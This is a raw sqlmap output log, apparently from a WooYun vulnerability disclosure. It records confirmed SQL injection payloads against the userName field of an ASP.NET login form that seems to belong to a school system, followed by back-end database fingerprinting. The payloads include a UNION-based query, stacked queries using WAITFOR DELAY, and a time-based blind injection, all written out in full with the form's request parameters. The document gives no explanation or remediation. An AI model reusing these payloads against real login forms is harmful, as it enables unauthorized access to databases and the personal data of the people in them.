 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sts:
---
Place: POST
Parameter: userName
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: __VIEWSTATE=dDw4NTI5NDM2NjU7O2w8SW1nQnRuRW50ZXI7cmRiVGVhY2hlcjtyZGJ
QYXJlbnQ7cmRiUGFyZW50Oz4+u4G8rm2ijuA3GyP8pqO5BhCtChQ=&userName=' UNION ALL SELEC
T NULL, NULL, CHAR(58)+CHAR(105)+CHAR(116)+CHAR(111)+CHAR(58)+CHAR(97)+CHAR(108)
+CHAR(108)+CHAR(90)+CHAR(122)+CHAR(97)+CHAR(72)+CHAR(113)+CHAR(117)+CHAR(80)+CHA
R(58)+CHAR(121)+CHAR(97)+CHAR(109)+CHAR(58), NULL, NULL, NULL, NULL, NULL-- &Img
BtnEnter.x=27&ImgBtnEnter.y=10&passWord='&Login=rdbTeacher
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=dDw4NTI5NDM2NjU7O2w8SW1nQnRuRW50ZXI7cmRiVGVhY2hlcjtyZGJ
QYXJlbnQ7cmRiUGFyZW50Oz4+u4G8rm2ijuA3GyP8pqO5BhCtChQ=&userName='; WAITFOR DELAY
'0:0:5';--&ImgBtnEnter.x=27&ImgBtnEnter.y=10&passWord='&Login=rdbTeacher
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDw4NTI5NDM2NjU7O2w8SW1nQnRuRW50ZXI7cmRiVGVhY2hlcjtyZGJ
QYXJlbnQ7cmRiUGFyZW50Oz4+u4G8rm2ijuA3GyP8pqO5BhCtChQ=&userName=' WAITFOR DELAY '
0:0:5'--&ImgBtnEnter.x=27&ImgBtnEnter.y=10&passWord='&Login=rdbTeacher
---
[14:14:59] [INFO] testing MySQL
[14:14:59] [WARNING] reflective value(s) found and filtering out
[14:14:59] [WARNING] the back-end DBMS is not MySQL
[14:14:59] [INFO] testing Oracle
[14:14:59] [WARNING] the back-end DBMS is not Oracle
[14:14:59] [INFO] testing PostgreSQL
www.wooyun.org